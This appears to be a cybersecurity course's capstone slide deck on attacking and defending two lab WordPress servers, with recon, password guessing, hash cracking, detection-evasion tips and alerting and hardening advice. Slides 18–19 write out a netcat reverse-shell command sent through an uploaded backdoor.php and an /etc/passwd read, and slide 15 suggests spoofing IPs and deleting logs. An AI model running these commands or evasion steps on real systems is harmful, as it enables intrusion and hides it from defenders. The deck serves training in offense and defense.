Slide 1
Final Engagement
Attack, Defense & Analysis of a Vulnerable Network Detailed by the Mad Hat Hackers December 15, 2020

Slide 2
Table of Contents
This document contains the following resources:
Network Topology & Critical Vulnerabilities
Exploits Used
Avoiding Detect
Maintaining Access

Slide 3

Network Topology
& Critical Vulnerabilities
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.1
OS: Windows
Hostname: Switch
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.110
OS: Linux
Hostname: Target1
IPv4: 192.168.1.115
OS: Linux
Hostname: Target2
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali

Slide 5
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
Security Misconfiguration | Port 22 allowed unrestricted access. The port was left vulnerable to the internet. | We were able to set up a user shell logging in as Michael
Weak password policy | Password seemed to have no rules on complexity. Allowed guessing of Michael’s password | Allowed access SSH into 192.168.1.110
Enumeration revealed a dated version of WordPress (v. 4.8.7) | Gained access to wp-config.php which revealed the credentials for SQL database showing username and password hashes | Root access was gained, allowing further exploitation

Slide 6
Critical Vulnerabilities: Target 2
Our assessment uncovered the following critical vulnerabilities in Target 2.
Vulnerability | Description | Impact
Unrestricted File Upload | Uploaded backdoor.php to the system | Allowed Red Team to create the backdoor to create command for the reverse shell back into our kali machine.
Unpatched versions of WordPress and Apache | Lacked the latest security updates which indicated lack of care on the part of the administrator | Encouraged the Red Team to utilize basic tools to exploit the site due to potential for success.
Recon using WPScan indicated a dated Version of WordPress | Used Nikto to enumerate the site at 192.168.1.115 and gobuster to detail the directories | Exposed potential vulnerabilities of the site at 192.168.1.115 encouraged Red Team to proceed

Slide 7
Exploits Used
‹#›

Slide 8

Exploitation: Security Misconfiguration
Tools and Processes
Utilized NMAP scan (nmap -sV -O 192.168.1.110) to uncover open ports, services and operating system
This gave us available ports that are open, revealing that port 22 was accessible
wpscan was used to then show users

Slide 9


Exploitation: Security Misconfiguration (WPScan)

Slide 10

Exploitation: Weak Security Policy
Tools and Processes
By having the usernames, michael was chosen and a few common password choices were used. The second attempt proved to be successful, it was his username, michael.
This provided access into the target system

Slide 11


Exploitation: Dated version of Wordpress
Tools and Processes
Access to the wp-config.php file showed the username and password to the SQL database.
The credentials were used to access the users directory which showed the users with their hashed passwords.

Slide 12


Exploitation: Dated version of Wordpress
Tools and Processes
Using John the Ripper, an open source password cracking tool, the hash for steven was cracked
The ability to ssh into the system with steven’s credentials was now achieved

Slide 13
Avoiding Detection
‹#›

Slide 14
Stealth Exploitation of [nmap]
Monitoring Overview
Which alerts detect this exploit?
HTTP Request Size Monitor
Excessive HTTP Errors.
Which metrics do they measure? HTTP Requests and Errors
Which thresholds do they fire at?
http.response.status_code is above 400 for the last 5 minutes
http.request.bytes over all documents is 3,500 for the last 60 seconds
Mitigating Detection
Run the nmap scan in stealth mode. This produces a slower scan to avoid the spikes in system traffic that are set to be detected by alerts.
nmap -sS -T0 192.168.1.110

Slide 15
Stealth Exploitation - Additional Methods
In addition to executing nmap “quietly” and “slowly” to avoid detection, the following are also methods used for subverting detection.
Use VPN to hide the IP address. VPN’s masks the actual IP address; making it very difficult to identify the true IP address.
Spoof the IP address. This will results in less hits from one specific IP address and may also assist in IPs that may have already been “blacklisted” on the Target.
Open ports that can be used to login at a later time. The port should be one that is not normally used, for instance, port 2222.
Delete logs that registered connection to Target system. This is more difficult to accomplish as logs tend to be large in size and could be detected when deleted.

Slide 16

Network Vulnerability 101

Slide 17
Maintaining Access
‹#›

Slide 18

Backdooring the Target
Backdoor Overview
A reverse shell was loaded onto the target by running the exploit.sh script ./exploit.sh
Notes:
We used the provided script, exploit.sh, to exploit this vulnerability by opening an Ncat connection to our Kali VM.
Edit the line at the top of the script that sets the TARGET variable. Set it equal to the IP address of Target 2.
Run the script. It uploads a file called backdoor.php to the target server. This file can be used to execute command injection attacks.

Slide 19

Backdooring the Target
Backdoor Overview
Listening was activated on the Kali machine on port 4444
nc -lnvp 4444
The backdoor was activated by entering in the browser, 192.168.1.115/backdoor.php?cmd=nc 192.168.1.90 4444 -e /bin/bash
From there access was granted to the target
Notes:
Navigate to: http://<Target 2 URL>/backdoor.php?cmd=<CMD>
This allows you to run bash commands on Target 2.
For example, try: http://<Target 2 URL>/backdoor.php?cmd=cat%20/etc/passwd
Next, use the backdoor to open a shell session on the target.
On your Kali VM, start a netcat listener: nc -lnvp 4444
In the browser, use the backdoor to run: nc <Kali IP> 4444 -e /bin/bash. For example, your query string will look like cmd=nc%20<Kali IP>%204444%20-e%20/bin/bash.
Using the shell you've opened on Target 2, find a flag in /var/www.

Slide 20







Appendix- The Proof is in the Flags!
Target 1
Target 2

Slide 21

Blue Team
‹#›

Slide 22
Table of Contents
This document contains the following resources:
Critical Vulnerabilities
Alerts Implemented
Hardening
Implementing Patches

Slide 23
Critical Vulnerabilities
‹#›

Slide 24
Critical Vulnerabilities: Target 1
Our assessment uncovered the following critical vulnerabilities in Target 1.
Vulnerability | Description | Impact
Weak Password | We were able to upload a file to the web server without verification | Severe - Broken authentication allows attackers to access just one admin account to compromise the whole system
SSH open to the public | SSH allows remote access to the system. | Severe - You may allow root access to your system from a brute force attack.
Wordpress Enumeration | Through this we were able to identify user ids and eventually ssh through the use of a weak password | Medium - It identifies the vulnerabilities but does not implement any action.

Slide 25
Critical Vulnerabilities: Target 2
Our assessment uncovered the following critical vulnerabilities in Target 2.
Vulnerability | Description | Impact
Unrestricted file upload | We were able to upload a file to the web server without verification using exploit.sh | Severe - High, supposed data can be executed in the server context or on the client side.
Command Injection | Set up a Netcat listener and we were able to upload a malicious backdoor.php | Severe - As it often fully compromises the application data and can pivot to other systems in the organization
Brute Force with Gobuster | Gobuster is a tool used to brute-force on URLs (directories and files) in websites and DNS subdomains. Gobuster can be downloaded through the apt- repository and thus execute the following command for installing it. | Medium - As it identifies web directories or files from inside the target URL

Slide 26
Alerts Implemented
‹#›

Slide 27


HTTP Request Size Monitor
This alert monitors HTTP request size.
Alert will trigger from requests over 3500 bytes over 60 seconds.

Slide 28


Excessive HTTP Errors
This alert monitors HTTP server responses.
Alert will trigger if there are more than 400 reponses over 5 minutes.

Slide 29


CPU Usage Monitor
This alert monitors system CPU usage.
Alert will fire anytime CPU usage is more than 50% in the last 5 minutes.

Slide 30
Hardening
‹#›

Slide 31
Hardening Against ‘Weak Password Policy’ on Target 1
Although a ‘weak password’ is not a part of the OWASP Top 10, it a a critical vulnerability that is one of the first lines of defence, when protecting the bottom line in any company that utilizes a security infrastructure.
Mitigating this vulnerability does not require any patching in the network. Mitigation does however require strict policy enforcement for password guidelines:
A strong password policy should include:
A minimum of Ten characters (12 being most efficient)
Including an uppercase and lowercase letter, at least one number and one special character.
Employee social engagement email campaign explaining the importance of strong passwords.
One of the main benefits of implementing and enforcing(automating prefered) a strong password policy, is for the purpose of preventing Brute-Force Attacks.

Slide 32
Hardening Against ‘SSH Open To The Public’ on Target 1
With Port-22(SSH) being open to the public; this leaves the opportunity to log on to company/client user account through a secure shell to do further reconnaissance for gaining access through previously unknown vulnerabilities and/or gaining access to secure data.
One way to Harden against a publically open SSH port is to use IP whitelisting.
IP Whitelisting: IP whitelisting is a security feature often used for limiting and controlling access only to trusted users. IP whitelisting allows you to create lists of trusted IP addresses or IP ranges from which your users can access your domains.
How to whitelist an IP Address in your SSH:
Connect to your server through SSH as a ‘root’ user.
Run command: /scripts/cphulkdwhitelist/ <your.IP.being.whitelisted>

Slide 33
Hardening Against ‘Wordpress User Enumeration’ on Target 1
Wordpress is vulnerable to ‘User Enumeration’ by default due to the Wordpress feature, called “Permalinks.” User enumeration doesn’t have a direct impact on the server, but this vulnerability is often used to gather more information about the server so that a hacker can carry out an attack.
Wordpress User Enumeration can not be fully patched but there are a few partial patches that can help to stave off/demotivate hackers. Some of these patches include:
Disable WordPress REST API and/or JSON REST API
This patch can be completed via the “Disable REST API Plug-in
2. Disable WordPress XML-RPC
This patch can be completed via the Disable XML-RPC Plug-in or by pasting the code, ‘add_filter('xmlrpc_enabled', '__return_false'); into another site-specific plug-in.
3. Hide the /wp-admin and /wp-login.php from public view on the internet.
This patch can be completed via WPS Hide Login Plug-in, or by modifying your .htaccess file (directions for how to do this can be found at the following link https://pagely.com/blog/hiding-wordpress-login-page/
Information regarding WordPress User Enumeration sourced from https://www.wpwhitesecurity.com/enumerate-wordpress-users-wpscan-security-scanner/

Slide 34

Hardening Against Unrestricted File Upload on Target 2
Patch: File Checking & Allow List
Unrestricted file uploads occur when there is little in place to inspect or restrict what is uploaded to a server
To the right is an example of a java file checking program that checks “fileType” against previously defined files
Allow listing file extensions is a way to limit attack surface to only extensions strictly needed for development
info from https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload, screen shot from https://dzone.com/articles/determining-file-types-java\

Slide 35
